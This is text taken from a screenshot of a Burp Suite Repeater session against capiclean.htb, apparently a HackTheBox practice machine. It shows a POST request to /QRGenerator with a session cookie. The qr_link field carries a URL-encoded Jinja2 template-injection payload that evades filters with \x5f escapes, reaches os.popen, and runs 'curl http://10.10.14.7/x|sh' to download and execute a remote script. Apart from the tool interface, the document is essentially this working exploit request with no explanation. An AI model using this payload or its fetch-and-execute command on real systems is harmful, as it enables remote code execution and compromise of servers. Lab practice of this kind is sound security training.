 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 478
9 Origin: http://capiclean.htb
10 DNT: 1
11 Connection: close
12 Referer: http://capiclean.htb/QRGenerator
13 Cookie: session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhA2MQ.nmIecDtr4qqL4NkEqlqguxYz6K0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 invoice_id=&form_type=scannable_invoice&qr_link=
http%3A%2F%2F10.10.14.7%22%3E%7B%7Brequest%7Cattr%28%27application%27%29%7Cattr%28%27%5Cx5f%5Cx5fglobals%5Cx5f%
5Cx5f%27%29%7Cattr%28%27%5Cx5f%5Cx5fgetitem%5Cx5f%5Cx5f%27%29%28%27%5Cx5f%5Cx5fbuiltins%5Cx5f%5Cx5f%27%29%7Catt
r%28%27%5Cx5f%5Cx5fgetitem%5Cx5f%5Cx5f%27%29%28%27%5Cx5f%5Cx5fimport%5Cx5f%5Cx5f%27%29%28%27os%27%29%7Cattr%28%
27popen%27%29%28%27curl+http%3A%2F%2F10.10.14.7%2Fx%7Csh%27%29%7Cattr%28%27read%27%29%28%29%7D%7D
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 14
Inspector
Notes
Waiting
Event log All issues Memory: 153.6MB